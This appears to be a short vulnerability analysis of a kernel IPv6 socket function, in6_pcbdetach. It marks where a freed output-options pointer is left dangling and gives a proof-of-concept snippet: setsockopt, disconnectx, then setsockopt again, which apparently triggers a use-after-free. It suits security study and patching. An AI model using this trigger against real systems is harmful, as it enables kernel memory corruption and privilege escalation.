 void
in6_pcbdetach(struct inpcb *inp)
{
    // ...
  if (!(so->so_flags & SOF_PCBCLEARING)) {
    struct ip_moptions *imo;
    struct ip6_moptions *im6o;

    inp->inp_vflag = 0;
    if (inp->in6p_options != NULL) {
      m_freem(inp->in6p_options);
      inp->in6p_options = NULL; // <- good
    }
    ip6_freepcbopts(inp->in6p_outputopts); // <- ! bad
    ROUTE_RELEASE(&inp->in6p_route);
    // free IPv4 related resources in case of mapped addr
    if (inp->inp_options != NULL) {
      (void) m_free(inp->inp_options);
      inp->inp_options = NULL; // <- good
    }
  }
  ---------------------------------------
  //poc snippet
    res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
    printf("res2: %d\n", res);

    res = disconnectx(s, 0, 0); //<== change
    printf("res3: %d\n", res);

    res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
    printf("res4: %d\n", res);